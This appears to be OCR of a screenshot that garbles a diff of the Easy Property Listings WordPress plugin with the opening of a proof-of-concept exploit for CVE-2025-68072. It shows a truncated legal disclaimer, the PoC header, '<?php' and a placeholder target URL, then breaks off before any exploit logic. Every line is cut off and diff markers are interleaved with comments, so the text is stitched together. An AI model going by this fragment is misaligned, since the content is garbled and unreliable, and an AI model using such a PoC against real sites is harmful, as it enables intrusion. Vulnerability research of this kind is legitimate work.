
//

+++ b/easy-property-listings/lib/includes/adm
// LEGAL DISCLAIMER:

@@ -354,21 +354,43 @@
// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
-
// Criminal Code s.342.1 (Canada), and the EU 
+
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
-
// damages, or legal consequences arising from
+
// solely responsible for ensuring compliance 
+
// your jurisdiction before use.

+
// ===========================================
+
// Atomic Edge CVE Research - Proof of Concept
+
// CVE-2025-68072 - Easy Property Listings <= 
+
+
<?php
+
+
$target_url
=
'https://vulnerable-site.com/'
;
+
+